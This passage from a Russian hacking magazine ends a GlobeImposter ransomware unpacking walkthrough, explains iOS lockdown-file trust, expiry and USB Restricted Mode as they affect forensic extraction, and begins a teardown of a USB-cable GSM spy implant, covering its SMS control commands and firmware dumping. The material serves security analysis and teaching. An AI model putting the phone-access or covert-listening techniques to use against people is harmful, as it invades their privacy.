#### 0019EDFC 6B 00 65 00 72 00 6E 00 65 00 6C 00 33 00 32 00 k.e.r.n.e.1.3.2. 0019EE0C 2E 00 64 00 6C 00 6C 00 00 00 00 00 01 04 16 21 ..d.1.1........!

Это надпись **kerne132.d11** в двухбайтовой кодировке, о чем говорят нули (точки) между символами. Если мы потрассируем еще немного, то убедимся, что смысл этого кода (всего вызова call, в который мы нырнули) - динамическое получение адресов функций LoadLibrary/GetProcAddress.

Итак, выполним вызов до инструкции ret и сделаем один шаг, чтобы оказаться на том месте, из которого мы пришли. Теперь наш странный код «вроде шелл-кода» становится понятным: это опять динамическое получение адресов функций WinAPI.

Если ставить точку останова на каждый **push eax** и запускать код на исполнение, мы увидим, что получаются адреса для таких функций, как VirtualFree, GetVersionExA, TerminateProcess, и других. Давай переключимся в представление кода в виде графа и прокрутим вниз - где-то должен быть переход в другой регион памяти.

Помнишь, в начале статьи я говорил, что этот семпл вируса поможет нам его распаковать? :-) Если в конце графа найдешь прыжок на распакованный код, чуть выше увидишь такой код.

![](_page_19_Picture_901.jpeg)

Вызов call 80F98C - не что иное, как OutputDebugStringA с аргументом ОЕР"! По всей видимости, авторы вируса забыли отладочную "Jump информацию, которая любезно сообщает нам о том, что сейчас будет прыжок **B OEP.** 

Если мы поставим точку останова на *jmp* eax, а потом сделаем еще один шаг отладчиком, то мы окажемся на ОЕР нашего вируса. Потом нужно будет реконструировать IAT плагином Scylla, который поставляется вместе с x64dbg (нажав на кнопочку IAT Autosearch), и снять дамп кнопкой Dump. После загрузки дампа в IDA мы видим совершенно другую картину, которая говорит нам о том, что файл распакован и IDA смогла его проанализировать.

![](_page_19_Picture_902.jpeg)

Распакованный Globelmposter в IDA

Готово! Н

**ПРИВАТНОСТЬ** 

# HOCTO

![](_page_20_Picture_2.jpeg)

Олег Афонин Эксперт по мобильной криминалистике компании «Элкомсофт» aoleg@voicecallcentral.com

КАК APPLE ЗАЩИЩАЕТ ДАННЫЕ СВОИХ ПОЛЬЗОВАТЕЛЕЙ, ПРЕПЯТСТВУЯ РАБОТЕ ПРАВООХРАНИТЕЛЬНЫХ ОРГАНОВ

Из актуальных мобильных систем iOS на сегодня самая безопасная с огромным отрывом. За последние несколько лет Apple превратила свою систему в неприступный бастион, новости о возможных брешах в котором становятся сенсацией. Но в последних версиях iOS стала не просто безопасной, а очень удобной для злоумышленников: Apple все чаще и чаще встраивает в систему средства защиты именно от полиции, а не от воришек.

Если подключить iPhone с неизвестным паролем к новому компьютеру, с него невозможно будет скачать даже фотографии (для того же самого в смартфоне с Android, что называется, есть варианты - от датчика отпечатков до разблокирования через Smart Lock).

Фотографии, конечно, важны, но они даже не верхушка айсберга. В современном смартфоне хранятся пароли к веб-сайтам, включая банковские, и социальным сетям, данные приложений, чаты, история переписки, поисковых запросов и многое другое. Чем интенсивнее мы пользуемся смартфонами, тем больше информации в них накапливается и тем серьезнее производители подходят к ее защите.

Не стоит на месте и iOS. С каждой ее новой версией разработчики Apple предпринимают все возможные шаги для усиления защиты данных - твоей защиты и твоих данных. Но не зашла ли компания слишком далеко? Несколько последних решений уберегут тебя исключительно от интереса со стороны правоохранительных органов, работающих с разрешения и одобрения суда. Давай посмотрим, что это за решения и могут ли они обезопасить тебя от действий злоумышленников, а не полиции.

#### **ДОВЕРИТЕЛЬНЫЕ ОТНОШЕНИЯ И LOCKDOWN-ФАЙЛЫ**

В начале этой статьи я писал, что с заблокированного iPhone, подключенного к неизвестному компьютеру, без пароля блокировки не получится вытащить даже фотографии. Это действительно так: в отличие от большинства устройств, работающих под управлением других систем, одного лишь физического подключения недостаточно. Для того чтобы обмениваться информацией (любой информацией, кроме самой базовой — вроде серийного номера устройства и версии iOS), iPhone и компьютер должны установить так называемые доверительные отношения.

На поверхности это выглядит как подтверждение запроса «Trust this computer?» на экране iPhone. В момент установления доверительных отношений на iPhone (именно внутри самого устройства) создается пара криптографических ключей. Одна часть будет храниться в самом устройстве, а другая передана на компьютер, который сохранит ее в виде файла - так называемого lockdown-файла, или iTunes pairing record. Только после этого станет возможен полноценный обмен данными между iPhone и компьютером.

Прояснив этот момент, перейдем от фотографий к анализу данных iPhone.

Самый распространенный в силу своей универсальности способ анализа устройств под управлением iOS - так называемое логическое извлечение данных. Под логическим извлечением обычно подразумевают создание на компьютере свежей резервной копии iPhone. Сделать это можно при помощи как специализированного программного обеспечения (Elcomsoft iOS Forensic Toolkit), так и iTunes (впрочем, полиция этот вариант использует редко, поскольку синхронизация с iTunes всегда двусторонняя). При правильном подходе такая резервная копия может содержать огромный массив информации, включающий в себя и данные большинства приложений, и пароли пользователя от веб-сайтов, социальных сетей и учетных записей.

Возвращаемся к lockdown. Логично, что для создания локальной резервной копии iPhone нужно подключить к компьютеру, а точнее - к авторизованному, «доверенному» компьютеру. Получается, полицейскому эксперту каждый раз нужно разблокировать iPhone и подтверждать запрос на установление доверительных отношений?

Не совсем. При том, что для обмена данными между устройствами необходимы обе половинки ключа, вторую половинку - lockdown-файл - можно извлечь из компьютера и использовать на любом другом компьютере. Именно так работают криминалистические приложения, например Elcomsoft iOS Forensic Toolkit.

```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
       <key>DeviceCertificate</key>
       <data>
       LS0tLS1CRUdJTiBDRVJUSUZJQ0FURS0tLS0tCk1JSUN1akNDQWFLZ0F3SUJBZ01CQURB
       TkJna3Foa21HOXcwQkFRVUZBREFBTUI0WERURTJNRGd3T1RFNE1UVXcKT0ZvWERUSTJN
       RGd3TnpFNE1UVXdPRm93QURDQ0FTSXdEUV1KS29aSWh2Y05BUUVCQ1FBRGdnRVBBREND
       QVFvQwpnZ0VCQUxvL2R1Y0hQdXF4Wnc0VmlBSEhXbGR5L2ZucVo4SkIrOU14dmpORHRV
       aTVzWS9JdDBQb1MvV1M1ZXVDCmZGWWFBWmJ1Z3czOTUvNnF1cHRWbVdMQnZZcll6QkF3
       QXpYb3BURm9ndHAzV1MyNXJnd3lsQTJhVkFRU3oxSWgKOXBNU09JcTVSU200SVh1bEZI
       cn16U0RLUGJyN3hTSGdiQ203VEN3SFBWRFFUUT1ZdHJrbW11ZERMQlhweXR4Zgo0VlMx
       dGM3TDJYS2U4dHNKU2xkZEVKQ05GUjN6a3FGT1B3OTEvdFdFNWpzMmJpSmRpd2hCRnhV
       bnRTbitYK0RCCkZMS250TUtud3p0UDZHcmhJZEd3VE5EUjhWVXl4TjhzQkRQa2tadHNQ
       VVNJMDVsb0JzNHdGWVlnSDloNW1DOE0KR3dRckVFWGkxWlZaR0VtaVBHOFRpV2R3V05z
       Q0F3RUFBYU0vTUQwd0RBWURWUjBUQVFIL0JBSXdBREFkQmdOVgpIUTRFRmdRVTEra00x
       cnd0QTRDQjVPT3VzdjRSZDFIU1RIZ3dEZ11EV1IwUEFRSC9CQVFEQWdXZ01BMEdDU3FH
       ClNJYjNEUUVCQlFVQUE0SUJBUUFjNXBBVHFoMWZlNEx0dm12a2NzWlBnRzFxYndXQllS
       Yzk40klEVTVkcHEyc3AKMVFMTTZyQUZFbzRDK20vWnQ1ZTFJT2dCdjExZHhLNzZYNkdM
       Mm0rUjFRMzJ2RX1PTWQzSVVGR2ErbWFIQitOagpqNXRSZVBxMnJEaXpNV1NBUngyWlYv
       UzBIOHduVnZzRlFEMWY1ZVVGR2gxYU0vMFVBT29tUmJUelErbTZFcFl5CnJrbmEyQ2VK
       dE5uanJtcUR5MlR6c0lhSThNdSswbEhvZGM4enUzNzgvUVlRTEJGTG93anIrbmlUaXdE
       MGtVakEKWEQxUGw4QzNGTGJSYXFZb0g3dUtRWklZNHdoTks0SURNWWpIYlBiNGY5UW5w
       Z01qa3dUNDBtU3JqWkRlMytGNApGTUhncDh3L0lyQ2ZyeDBTTEwwZHVEWGE4T3ZMbTRN
       ejgvZWZ0dTF6Ci0tLS0tRU5EIENFUlRJRklDQVRFLS0tLS0K
       </data>
```
Содержимое lockdown-файла

А что, если такой записи нет?

Если компьютер не авторизован (lockdown-файл отсутствует), то создать резервную копию устройства на нем невозможно; для ее создания потребуется предварительно установить доверительные отношения. В предыдущих версиях iOS для этого достаточно было разблокировать устройство при помощи пароля или датчика отпечатков пальца и подтвердить запрос «Trust this computer?», но с выходом iOS 11 все изменилось.

#### IOS 11: ПАРОЛЬ БЛОКИРОВКИ ДЛЯ УСТАНОВЛЕНИЯ ДОВЕРИТЕЛЬНЫХ ОТНОШЕНИЙ

Как-то раз мне довелось общаться с группой канадских полицейских. Когда зашла речь о методах их работы, полицейские с удовольствием продемонстрировали свои действия в случаях, когда им хочется получить от свидетеля разблокированный смартфон, но официального ордера пока нет. Уверенным тоном дается команда: выдать телефон. А теперь - разблокировать! «Главное — сделать это не позднее чем через десять минут после происшествия, - говорят полицейские. - Потом они начинают соображать, задавать вопросы... так что нужно успеть, пока они еще под впечатлением». Получив в руки разблокированный телефон, полицейский его уже не выпустит. При грамотных действиях сотрудника полиции телефон будет изолирован от сети, а его настройки поменяют так, чтобы он не заблокировался по тайм-ауту. В особо важных случаях полиция выделяет сотрудника, единственной задачей которого будет сидеть и периодически касаться экрана, не давая телефону «уснуть» и заблокировать экран (так поступают тогда, когда в смартфон установлена внешняя политика безопасности, отменяющая возможность запрета автоблокировки).

![](_page_20_Picture_452.jpeg)

Что происходит дальше? Телефон транспортируется в лабораторию в разблокированном состоянии и подключается к компьютеру. Устанавливаются доверительные отношения (Trust this computer?), снимается локальная резервная копия, извлекаются фотографии и файлы приложений. Обрати внимание: все это проделывается, когда смартфон был получен и разблокирован без соответствующего ордера, - здесь действует слово полицейского «владелец согласился выполнить мою просьбу» (да-да, то требование, высказанное приказным тоном, — это была всего лишь просьба!).

Именно этот сценарий решили пресечь специалисты по безопасности Apple.

Важным ограничением, введенным Apple в самой первой версии iOS 11, стало новое условие для установления доверительных отношений. Начиная с iOS 11.0 для создания lockdown-записи недостаточно разблокировать устройство и подтвердить запрос «Trust this computer?»; система дополнительно потребует ввести пароль блокировки устройства. Если пароль неизвестен, то и доверительные отношения установлены не будут.

В чем-то это требование логично; оно может защитить данные пользователя, когда телефон оставлен разблокированным или передан в разблокированном состоянии из рук в руки. Кроме того, требование ввести пароль поможет очнуться пользователям, привыкшим подтверждать все всплывающие запросы. А вот полицейскому эксперту для создания резервной копии теперь потребуется узнать пароль блокировки устройства. Альтернатива - доступ к компьютеру пользователя, с которого, возможно, удастся извлечь и использовать существующий lockdown-файл.

Следующей целью в противостоянии правоохранительным органам стал второй сценарий, использующий lockdown-запись.

#### ЭВОЛЮЦИЯ IOS 11: ПОСЛЕДОВАТЕЛЬНОЕ ОГРАНИЧЕНИЕ СРОКА ДЕЙСТВИЯ LOCKDOWN-ЗАПИСЕЙ

Как мы выяснили, обойти обязательное требование ввести пароль блокировки при подключении устройства iPhone или iPad к компьютеру можно при помощи lockdown-записи, извлеченной из компьютера пользователя. Вплоть до 11-й версии iOS ограничений на использование таких записей не было. Lockdown-файл, однажды извлеченный из компьютера, мог быть успешно применен спустя недели и месяцы. Этим фактом вовсю пользовалась полиция: от получения ордера до снятия образа жестких дисков и извлечения lockdown-файла обычно проходили недели, если не месяцы.

![](_page_20_Picture_31.jpeg)

Использование lockdown-файла для извлечения информации из iPhone

B iOS 11 разработчики Apple ввели ограничения на срок действия lockdownзаписей. В ранних сборках iOS 11 срок действия lockdown-записей не регламентировался и не документировался компанией. В дальнейших обновлениях определился срок действия lockdown-записей: теперь их можно было использовать в течение двух недель после создания (обрати отдельное внимание: время отсчитывалось именно с момента создания lockdown-записи при установлении доверительных отношений с компьютером).

В бета-версиях iOS 11.3 компания дополнительно ужесточила политику безопасности, одновременно «узаконив» и документировав срок действия lockdown-записей. Начиная с iOS 11.3 beta lockdown-файлы будут действовать в течение семи дней с момента создания. Впрочем, к релизу iOS 11.3 семидневный срок годности lockdown отыграли назад, использовав вместо этого альтернативный защитный механизм; очевидно, компания до сих пор в поиске оптимального срока действия lockdown.

Что это означает на практике? Для пользователя это означает небольшое дополнительное неудобство: раз в несколько недель при подключении iPhone к компьютеру придется заново подтверждать запрос «Trust this PC?» и вводить на телефоне пароль блокировки. А вот полицейский эксперт вынужден будет поторопиться с получением всех необходимых разрешительных документов, чтобы успеть вовремя изъять компьютер, снять образы жестких дисков и воспользоваться существующими lockdown-записями, чтобы получить доступ к содержимому телефона.

Если семидневный срок годности lockdown-записей все же войдет в состав iOS (напомним, сейчас lockdown-записи живут порядка двух недель), у эксперта будет максимум семь дней (фактически - меньше, так как точное время создания доверительных отношений неизвестно) для того, чтобы извлечь lockdown-файл с компьютера и воспользоваться им для логического извлечения данных. Если же пользователь давно не подключал iPhone к компьютеру, то lockdown-запись и вовсе ничем не поможет.

Очень похоже, что этот шаг был предпринят компанией Apple с единственной целью — противодействовать методам работы правоохранительных органов, которые могут быть весьма неторопливы по объективным причинам (необходимость получения разрешительных документов, длительные задержки и завалы в лаборатории).

Однако на этом компания не остановилась.

## ПРОСТО БИЗНЕС

КАК АРРІЕ ЗАЩИЩАЕТ ДАННЫЕ<br>СВОИХ ПОЛЬЗОВАТЕЛЕЙ, ПРЕПЯТСТВУЯ<br>РАБОТЕ ПРАВООХРАНИТЕЛЬНЫХ ОРГАНОВ

#### IOS 11.4: ОТКЛЮЧЕНИЕ ОБМЕНА ДАННЫХ ЧЕРЕЗ USB RESTRICTED **MODE?**

Как мы выяснили, lockdown-записи становятся бесполезными через одну или две недели с момента создания. Таким образом, если пароль блокировки устройства неизвестен, невозможным становится самый простой и удобный способ анализа — логический, через создание резервной копии.

Минуту! Пароль блокировки? Пасскод, или пароль блокировки устройства, - основной и чуть ли не единственный барьер, охраняющий пользователя от злоумышленников. Если злоумышленнику станет известен пароль, он легко сможет проделать целый ряд замечательных вещей (о них мы писали в статье «Что можно сделать с iPhone, зная пасскод. Как сливают данные, уводят iCloud и блокируют остальные устройства»):

• отвязать iPhone от iCloud и отключить функцию Find my iPhone;

- включить двухфакторную аутентификацию (если она была отключена) или использовать устройство для генерации валидного кода, если она была активирована;
- сбросить пароль на резервные копии, подключить телефон к компьютеру, создать и расшифровать резервную копию;
- узнать все сохраненные на устройстве пароли (для этого на резервную копию, пароль к которой мы только что сбросили, нужно будет установить новый, известный пароль);
- сменить пароль от учетной записи пользователя Apple ID;
- скачать всю информацию из iCloud, включая пароли из iCloud Keychain, облачные резервные копии, фотографии и синхронизированные данные (да-да, всего лишь с паролем блокировки устройства - пароль от iCloud не нужен!);
- дистанционно заблокировать или сбросить к заводским настройкам любое устройство Apple, привязанное к текущей учетной записи (имеются в виду другие устройства того же пользователя).

![](_page_21_Figure_14.jpeg)

![](_page_21_Figure_15.jpeg)

Как видишь, в Apple перешли с комплексной многослойной защиты (iOS 8-10) к простейшей одноранговой системе, завязанной исключительно на пароль блокировки устройства. Взломал пароль от любого устройства пользователя — получил полный доступ к данным как текущего устройства, так и любого другого, привязанного к той же учетной записи. Вместо того чтобы возвращаться к уже сданной в утиль системе многоуровневой защиты, в Apple пытаются усилить сопротивляемость ко взлому того единственного, что осталось, — пароля блокировки.

Итак, если вся проблема лишь в том, чтобы узнать пароль блокировки устройства, - нет ли возможности его как-то взломать?

Именно такие решения предоставили правоохранительным органам Северной Америки (и нескольких других регионов, в число которых Россия не входит) компании Cellebrite и Grayshift. Обе компании готовы помочь правоохранительным органам (и только им) взломать пароли устройств iPhone и iPad методом прямого перебора (в случае буквенно-цифровых паролей атаки по словарю).

Решения двух компаний кардинально отличаются. Cellebrite предлагает услугу в виде сервиса, а телефон требуется отправить в офис компании, с соответствующими рисками и юридическими вопросами. В то же время Grayshift поставляет правоохранительным органам США и Канады готовый аппаратно-программный комплекс GrayKey, позволяющий полиции взламывать пароли устройств без необходимости их куда-либо отправлять. Оба решения используют неизвестные уязвимости для того, чтобы начать перебор и обойти защиту Secure Enclave, который включает задержку в одну минуту после пяти неудачных попыток и блокировку телефона после десяти попыток. Обращаем внимание на то, что для работы обоих решений доступ к lockdown-записям не нужен — достаточно лишь наличия активного соединения по протоколу USB.

Именно для противодействия этим решениям Apple в очередной раз модифицировали iOS. В бета-версии iOS 11.3 появился новый режим USB Restricted Mode, который на аппаратном уровне блокировал обмен данными по протоколу USB между устройством iPhone или iPad и любым другим устройством, подключенным к нему через порт Lightning. Блокировка наступала через семь дней с момента последней разблокировки устройства то есть обычному человеку, ежедневно использующему устройство, она никак не мешала. Для того чтобы снять блокировку, необходимо разблокировать устройство исключительно при помощи пароля блокировки (не биометрического датчика). Отдельно отметим, что новый режим можно было отключать в устройствах с установленной внешней политикой безопасности.

![](_page_21_Picture_21.jpeg)

#### **INFO**

В окончательную версию iOS 11.3 режим USB Restricted Mode не включен. Некоторые признаки

позволяют предположить, что режим USB Restricted Mode может попасть в окончательную версию iOS 11.4. Пока нет достоверной информации о том, войдет ли новый режим в состав финальной сборки iOS 11.4 или нет.

Официальное описание ограничения сформулировано в Release Notes iOS 11.3 beta следующим образом:

To improve security, for a locked iOS device to communicate with USB accessories you must connect an accessory via lightning connector to the device while unlocked - or enter your device passcode while connected at least once a week.

Нововведение — прямой удар по бизнесу Cellebrite и Grayshift, решениям которых необходимо установить соединение между устройством и компьютером, чтобы взломать пароль блокировки. Если для того, чтобы начать процедуру взлома пароля, потребуется этот самый пароль ввести, оба решения станут совершенно неэффективными. В большей мере может пострадать Cellebrite, которая требует отправки смартфона в офис компании, что занимает дополнительное время: можно просто-напросто не успеть.

В чем отличие нового ограничения от появившегося в ранних версиях iOS 11 ограничения на срок действия lockdown-записей? Сведем информацию в краткую табличку.

![](_page_21_Picture_568.jpeg)

![](_page_21_Picture_569.jpeg)

Еще раз отметим, что режим USB Restricted Mode впервые появился в тестовой сборке iOS 11.3 Beta и не включен в окончательную версию iOS 11.3. Этот режим может войти в окончательную версию iOS 11.4 - но может и не войти, о чем на данный момент достоверной информации нет. А что есть?

На сегодняшний день в нашем распоряжении имеется последняя бета iOS 11.4. В бета-версию 11.4 новый режим USB Restricted Mode вошел не полностью, а точнее - он включен в более мягком режиме. Что же произойдет через семь дней бездействия с iPhone, на который установлена iOS 11.4 beta? Мы протестировали iPhone с iOS 11.4, для которого была создана свежая lockdown-запись.

Наши действия:

- 1. iPhone подключен к компьютеру, подтверждено установление доверительных отношений; создан и извлечен свежий lockdown-файл.
- 2. iPhone отключен от компьютера и подключен к зарядному устройству.
- 3. Спустя семь дней мы попробовали подключить телефон к компьютеру.

В результате мы обнаружили следующее. Через неделю при подключении телефона к компьютеру iTunes выдает такое сообщение: «iTunes could not connect to the iPhone "name" because it is locked with a passcode. You must enter

your passcode on the iPhone before it can be used with iTunes».

Мы подключили lockdown-файл в приложении Elcomsoft iOS Forensic Toolkit, попытавшись получить доступ к различным сервисам iOS. Результат:

- Базовая информация об устройстве: ДОСТУПНО
- Расширенная информация об устройстве, включая список приложений: **НЕДОСТУПНО**
- Сервис АЕС (для доступа к файлам приложений): НЕДОСТУПЕН
- Сервис backup (для создания локальной резервной копии): НЕДОСТУПЕН
- Медиасервис (для доступа к фотографиям): НЕДОСТУПЕН

Таким образом, спустя семь дней бездействия iOS 11.4 beta отключила доступ ко всем релевантным сервисам iPhone, позволяющим извлечь сколько-нибудь значимую информацию об устройстве. Что же произойдет, если мы введем на телефоне пароль блокировки, как нам рекомендует это сделать iTunes? Мы разблокировали телефон и воспользовались той же самой lockdown-записью. Результат:

- Базовая информация об устройстве: ДОСТУПНО
- Расширенная информация об устройстве, включая список приложений: ДОСТУПНО
- Сервис АFC (для доступа к файлам приложений): ДОСТУПЕН
- Сервис backup (для создания локальной резервной копии): ДОСТУПЕН
- Медиасервис (для доступа к фотографиям): ДОСТУПЕН

Делаем вывод: lockdown-файл остался действителен, все релевантные сервисы доступны. Отсоединяем телефон от компьютера, подключаем к зарядному устройству и ждем еще семь дней. Вновь подключаем телефон к компьютеру. iTunes выдает сообщение, предлагающее установить связь с телефоном - так, как будто он подключен к компьютеру впервые. Запускаем iOS Forensic Toolkit и пытаемся воспользоваться все той же lockdown-записью, возраст которой перевалил за четырнадцать дней. Результат:

- Базовая информация об устройстве: ДОСТУПНО
- Расширенная информация об устройстве, включая список приложений: **НЕДОСТУПНО**
- Сервис АЕС (для доступа к файлам приложений): НЕДОСТУПЕН
- Сервис backup (для создания локальной резервной копии): НЕДОСТУПЕН
- Медиасервис (для доступа к фотографиям): НЕДОСТУПЕН

Разблокируем телефон паролем блокировки и повторяем попытку, используя все ту же lockdown-запись. Результат не изменился. Вывод: дело в самой lockdown-записи, у которой просто истек срок действия.

#### ЭКСПЕРТНАЯ ОЦЕНКА

По мнению автора, эффект от нововведений ожидается... неоднозначный. Так, ограничение срока действия lockdown-записи не только обезопасит пользователя от возможных атак (в том числе таких, которые предприняты злоумышленником, когда разблокированный телефон оставлен без присмотра), но и создаст дополнительные неудобства при регулярном проводном подключении iPhone к таким устройствам, как док-станции и портативные аудиосистемы.

Предназначение режима USB Restricted Mode, блокирующего передачу данных через USB-порт устройства, очевидно: воспрепятствовать работе правоохранительных органов, которые могут попытаться разблокировать iPhone или iPad при помощи решений Cellebrite, Grayshift и их аналогов. С некоторой натяжкой можно представить сценарий, когда телефон у пользователя изымается преступной группировкой, которая переправит устройство в подпольную лабораторию (до этого момента сценарий вполне реалистичен) и попытается взломать пароль блокировки с помощью технических средств. Против этой версии выступает тот факт, что соответствующие технические решения существуют на данный момент в единичных экземплярах и поставляются исключительно правоохранительным органам некоторых государств.

Режим USB Restricted Mode — решение по-своему гениальное: его использование позволяет заметно повысить безопасность устройств, при этом нисколько не уменьшая удобства работы. Тем не менее Apple медлит с его внедрением в официальную сборку iOS — вероятно, осознавая возможные неприятные последствия со стороны американского регулятора и реакцию правоохранительных органов. В ситуации, когда очередная возможность системы поможет пользователям устройств Apple обезопасить себя лишь от претензий правоохранительных органов, нам сложно составить однозначное мнение о ее значимости с социальной точки зрения.

Что еще ожидается в iOS 11.4? Помимо стандартного списка исправлений и улучшений, в новой версии мобильной ОС должен появиться обещанный еще в анонсе iOS 11 режим полноценной синхронизации сообщений iMessage с облаком iCloud. Как это будет работать и какую пользу может принести для полиции — в одной из следующих статей. **ВС** 

 $0.3627$ 

## BCKPBIBAEW ХАРДВЕРНЫЙ<br>ИМПЛАНТ

**KAK YCTPOEH** ДЕВАЙС ДЛЯ СЛЕЖКИ, ЗАМАСКИРОВАННЫЙ ПОД КАБЕЛЬ USB

Крошечные жучки с SIM-картой внутри, способные передавать голос и отслеживать местоположение, можно встроить в любую электронику, в том числе - в обычный провод. В образовательных целях мы распотрошим такое устройство, изучим его найдем скрытые прошивку, команды и обнаружим, как он молча шлет данные на китайский сервис. Который еще и оказался уязвимым! Но обо всем по порядку.

![](_page_22_Picture_4.jpeg)

0x6d696368 Computer magician

![](_page_22_Picture_6.jpeg)

#### **INFO**

Это перевод статьи Inside a low budget consumer hardware espionage implant. Переводчик - Андрей Письменный. Материал публикуется с разрешения автора.

Какое-то время назад Джо Фитц написал в твиттере об устройстве под названием S8 data line locator и назвал его «просачивающимся шпионажем» из-за того, что он похож на шпионское оборудование АНБ.

S8 data line locator - это подслушивающее устройство, снабженное модулем GSM, которое умещается в штепселе обычного кабеля USB для зарядки и передачи данных. Оно поддерживает частоты GSM 850, 900, 1800 и 1900 МГц.

Идея, лежащая в основе, очень напоминает продуктовую линейку СОТ-TONMOUTH, выпускаемую по заказу AHБ и CSS, - там радиопередатчик тоже спрятан в вилку USB (см. утекший отчет на cryptome.org - PDF). Такие устройства называют имплантами.

Само устройство рекламируется как трекер геолокации, который можно использовать в машине: угонщик не примет кабель USB за маячок. Но сложно не заметить и возможность применения такого устройства во вред. Особенно учитывая, что точность определения геокоординат очень примерная (в моих тестах погрешность составляла 1,57 км). Зато можно позвонить на него и слушать аудио, передаваемое маленьким микрофоном, находящимся внутри. Либо устройство само может позвонить, если определит, что звук превышает предел в 40-45 дБ. Ну и совсем никаких сомнений в том, что шпионаж — основное применение этого гаджета, не остается, если учесть, что оно легко запаковывается обратно в фабричную упаковку после установки SIM-карты и настройки.

![](_page_22_Picture_13.jpeg)

#### **BO3MOXHOCTU S8 DATA LINE LOCATOR**

У устройства есть несколько возможностей для подслушивания и шпионажа. Только взгляни на лог переписки с устройством по SMS.

![](_page_22_Figure_16.jpeg)

#### Подслушивание

Если звонить на S8 data line locator в течение десяти секунд, будет установлено соединение, и ты услышишь все, что слышит микрофон внутри устройства.

#### Обратный звонок

SMS с текстом 1111 на устройство активирует обратный звонок. В подтверждение этого придет SMS с ответом:

#### DT: Set voice monitoring, voice callback and sound sensitivity:400

Как только уровень звука поднимется до 40 дБ, устройство перезвонит на тот номер, с которого была прислана команда.

Для отключения обратного звонка нужно отправить SMS с кодом 0000. Ответ будет выглядеть так:

#### DT: Voice monitoring cancelled successfully.

#### Запрос геопозиции

В инструкции написано, что, если отправить по SMS команду dw, устройство в ответ пришлет информацию о своем местоположении. Выглядит это так:

Loc:Street, ZIP City, Country http://gpsui.net/u/xxxx Battery: 100%

Вместо хххх будут символы  $0-9$ , A-Z, a-z, а вместо строки Street, ZIP  $City,$  Country — название улицы, почтовый индекс, город и страна. По ссылке на http://gpsui.net можно перейти без авторизации, она перенаправит на Google Maps.

Получить местоположение с погрешностью меньше чем в 1,57 км у меня ни разу не вышло.

Делая запрос, устройство использует мобильный трафик для доступа к неизвестному эндпойнту (предположительно gpsui.net). Это подтверждается тем, что мой оператор снял с меня деньги за MMS/Internet. Разницы между MMS и использованием интернета он не указывает, но я беру на себя смелость предположить, что запрос был сделан во время определения местоположения. Именно это и стало отправной точкой для моего анализа.

![](_page_22_Picture_31.jpeg)

#### **WARNING**

Поскольку устройство отправляет неизвестные данные неизвестной третьей стороне, его нельзя (по крайней мере, с чистой совестью) использовать в пентестах. Как минимум из тех соображений, что устройство уже могло быть в эксплуатации.

Дальше я попытался проанализировать и уничтожить эту «фичу» с отстуком куда-то.

#### **ЖЕЛЕЗО**

Чтобы получить доступ к внутренностям устройства, сначала нужно снять металлическую защиту коннектора USB.

![](_page_22_Picture_37.jpeg)

Теперь снимаем пластиковую крышку.

![](_page_22_Picture_39.jpeg)

#### Чипы

После вскрытия устройства определяем, что за чипы на нем установлены.

![](_page_22_Picture_42.jpeg)

#### Обнаруживаем:

- MediaTek MT6261MA низкобюджетный чип, который часто используется в умных часах китайского производства. Никакой официальной документации или информации о чипе компания MediaTek не публиковала;
- RDA 6626е «мощный, высокоэффективный четырехканальный фронтэнд-модуль... созданный для установки в мобильные устройства с поддержкой сетей GSM850, EGSM900, DCS 1800, PCS 1900».

#### **Коннекторы**

Я идентифицировал три разных способа подключиться к устройству.

#### USB (сквозной)

Коннекторы USB А и Micro-В не подсоединены к MT6261MA. Они просто передают сигнал от одного к другому.

![](_page_22_Picture_50.jpeg)

#### **UART**

Следующее соединение - это UART.

![](_page_22_Picture_54.jpeg)

Соединение с ним занимает примерно три секунды после загрузки устройства.

```
screen /dev/ttyUSB0 115200 # 8N1
F1: 0000 0000
V0: 0000 0000 [0001]
00: 1029 0001
01: 0000 0000
U0: 0000 0001 [0000]
G0: 0002 0000 [0000]
T0: 0000 0C73
Jump to BL
~~~ Welcome to MTK Bootloader V005 (since 2005) ~~~
                             ============
Bye bye bootloader, jump to=0x1000a5b0
```
## **BÇKPLIBAEM** ХАРДВЕРНЫЙ ИМПЛАНТ

Вывод на этом обрывается, а ввод игнорируется.

Похоже, существует другая версия прошивки, которая может обрабатывать модемные команды АТ. В приветствии этой альтернативной прошивки упомянут некто ZhiPu. Я тоже натыкался на эту строку, когда изучал файловую систему FAT12 прошивки, так что какая-то связь определенно есть.

Вот как выглядит вывод у схожего устройства.

![](_page_23_Picture_352.jpeg)

![](_page_23_Picture_353.jpeg)

#### USB (MTK)

Контакты DP и DM коннектора USB не подсоединены к линиям D+ и D-, зато V и GND подсоединены. DP и DM вместо этого подведены к MT6261MA, как показано на картинке.

![](_page_23_Picture_11.jpeg)

Припаиваем кабель USB к коннекторам.

![](_page_23_Picture_13.jpeg)

Теперь устройство будет распознаваться как телефон MediaTek, подключенный по USB.

ID 0e8d:0003 MediaTek Inc. MT6227 phone

Этот метод часто называют «починкой бута МТК», «флешем МТК DM DP» и так далее. Он позволит нам общаться с устройством и сделать дамп ПЗУ и флеш-памяти прошивки.

#### ДАМП ПРОШИВКИ

Чтобы дампить прошивку, я чаще всего использую опенсорсную исследовательскую ОС Fernvale. Изначально она делалась для работы с чипом МТ6260, но позже ее адаптировали для МТ6261МА.

![](_page_23_Picture_19.jpeg)

#### **WWW**

Подробнее о Fernvale ты можешь узнать из доклада bunnie и xobs на 31-м ССС, он называется открытая хардверная «Fernvale: платформа на основе (номинально) закрытого чипа mT6260». Есть слайды в РОГ и видео.

#### Скачиваем нужную ветку fernly

Для начала скачиваем подходящую версию Fernvale - это форк, созданный пользователем urjaman (Urja Rannikko) и работающий с МТ6261.

\$ git clone https://github.com/urjaman/fernly

\$ git clone https://github.com/robertfoss/setup\_codesourcery.git

- \$ sudo setup\_codesourcery/setup.sh
- \$ /usr/local/bin/codesourcery-arm-2014.05.sh
- \$ cd fernly
- \$ git checkout fernly6261
- \$ make CROSS\_COMPILE=arm-none-eabi-
- $$ exit$

\$ cp 95-fernvale-simple.rules /etc/udev/rules.d/.

#### Дамп ПЗУ

Теперь можем делать дамп ПЗУ. Для этого выполняем:

![](_page_23_Picture_354.jpeg)

Теперь файл rom.bin будет содержать дамп ПЗУ устройства (по крайней мере, если верить документации в репозитории fernly).

#### Дамп флеш-памяти

Чтобы сделать дамп флешки, нужно пропатчить flash ROM.

#### \$ git clone https://github.com/flashrom/flashrom

\$ cd flashrom/

